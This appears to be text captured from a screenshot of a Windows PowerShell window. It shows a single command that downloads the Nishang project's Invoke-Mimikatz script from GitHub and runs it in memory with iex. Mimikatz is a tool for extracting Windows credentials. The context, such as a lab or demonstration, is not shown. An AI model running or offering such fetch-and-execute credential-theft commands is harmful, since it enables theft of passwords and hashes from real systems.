 Command Prompt - powershell
PS C:\Users\clint.barton> iex (iwr "https://raw.githubusercontent.com/sam
ratashok/nishang/refs/heads/master/Gather/Invoke-Mimikatz.ps1")
Type here to search